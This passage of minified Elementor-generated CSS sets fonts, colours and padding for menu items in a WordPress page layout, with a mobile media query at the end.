.menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-a794c73  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-a794c73 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-a794c73:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-a794c73 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-6e31376  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-6e31376 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-6e31376:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-6e31376 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .item-title-holder .menu-title{color:#222222;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48809 .elementor-element.elementor-element-facab10 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-cdf950c  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-cdf950c .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-cdf950c:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-cdf950c .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .item-title-holder .menu-title{color:#222222;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}@media(max-width:767px){.elementor-48809 .elementor-element.elementor-element-328f59c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-3545ec5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-facab10 > .elementor-element-populated{padding:0px 0px 0px 0px;}}